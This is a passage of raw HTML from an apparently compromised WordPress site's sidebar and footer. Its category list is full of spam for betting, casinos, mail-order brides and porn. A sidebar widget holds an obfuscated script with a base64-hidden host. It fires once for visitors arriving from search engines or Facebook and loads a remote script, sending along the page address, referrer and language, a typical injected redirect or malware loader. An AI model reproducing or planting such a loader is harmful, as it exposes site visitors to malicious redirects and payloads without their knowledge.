</li>
	<li class="cat-item cat-item-119"><a href="https://sktenerji.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sktenerji.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sktenerji.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sktenerji.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://sktenerji.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sktenerji.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sktenerji.com/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sktenerji.com/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sktenerji.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sktenerji.com/category/keno/">keno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sktenerji.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sktenerji.com/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sktenerji.com/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sktenerji.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sktenerji.com/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sktenerji.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sktenerji.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sktenerji.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sktenerji.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sktenerji.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sktenerji.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sktenerji.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sktenerji.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sktenerji.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sktenerji.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sktenerji.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sktenerji.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sktenerji.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sktenerji.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sktenerji.com/category/new-post1/">New Post1</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://sktenerji.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sktenerji.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sktenerji.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sktenerji.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sktenerji.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sktenerji.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sktenerji.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sktenerji.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://sktenerji.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sktenerji.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sktenerji.com/category/slots-machine-free/">slots-machine-free</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sktenerji.com/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sktenerji.com/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sktenerji.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sktenerji.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sktenerji.com/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sktenerji.com/category/tier2/">Tier2</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://sktenerji.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sktenerji.com/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sktenerji.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sktenerji.com/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sktenerji.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sktenerji.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sktenerji.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://sktenerji.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sktenerji.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sktenerji.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sktenerji.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sktenerji.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sktenerji.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sktenerji.com/category/wealthblog/">wealthblog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sktenerji.com/category/women/">women</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sktenerji.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sktenerji.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sktenerji.com/category/novosti-kriptovaljut-2/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://sktenerji.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sktenerji.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sktenerji.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://sktenerji.com/wp-login.php">Log in</a></li>
			<li><a href="https://sktenerji.com/feed/">Entries feed</a></li>
			<li><a href="https://sktenerji.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sktenerji.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sktenerji.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sktenerji.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sktenerji.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sktenerji.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sktenerji.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sktenerji.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sktenerji.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sktenerji.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sktenerji.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sktenerji.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sktenerji.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sktenerji.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sktenerji.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sktenerji.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sktenerji.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sktenerji.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sktenerji.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sktenerji.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sktenerji.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sktenerji.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sktenerji.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sktenerji.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sktenerji.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sktenerji.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sktenerji.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sktenerji.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sktenerji.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sktenerji.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sktenerji.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sktenerji.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sktenerji.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sktenerji.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sktenerji.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sktenerji.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sktenerji.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sktenerji.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sktenerji.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sktenerji.com/2018/11/'>November 2018</a></li>
	<li><a href='https://sktenerji.com/2018/10/'>October 2018</a></li>
	<li><a href='https://sktenerji.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sktenerji.com/2018/08/'>August 2018</a></li>
	<li><a href='https://sktenerji.com/2018/07/'>July 2018</a></li>
	<li><a href='https://sktenerji.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sktenerji.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sktenerji.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sktenerji.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sktenerji.com/2018/01/'>January 2018</a></li>
	<li><a href='https://sktenerji.com/2017/12/'>December 2017</a></li>
	<li><a href='https://sktenerji.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sktenerji.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sktenerji.com/2017/05/'>May 2017</a></li>
	<li><a href='https://sktenerji.com/2017/01/'>January 2017</a></li>
	<li><a href='https://sktenerji.com/2016/10/'>October 2016</a></li>
	<li><a href='https://sktenerji.com/2016/09/'>September 2016</a></li>
	<li><a href='https://sktenerji.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sktenerji.com/2016/06/'>June 2016</a></li>
	<li><a href='https://sktenerji.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sktenerji.com/2016/04/'>April 2016</a></li>
	<li><a href='https://sktenerji.com/2016/03/'>March 2016</a></li>
	<li><a href='https://sktenerji.com/2015/12/'>December 2015</a></li>
	<li><a href='https://sktenerji.com/2015/11/'>November 2015</a></li>
	<li><a href='https://sktenerji.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sktenerji.com/2015/08/'>August 2015</a></li>
	<li><a href='https://sktenerji.com/2015/07/'>July 2015</a></li>
	<li><a href='https://sktenerji.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sktenerji.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sktenerji.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://sktenerji.com/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© 2021 – SKT ENERGY All Rights Reserved | Design by SKT ENERGY</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sktenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/theme-script.js?ver=1.2.8' id='buildex-theme-script-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"7eb5ee0b2a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 00:58:11 -->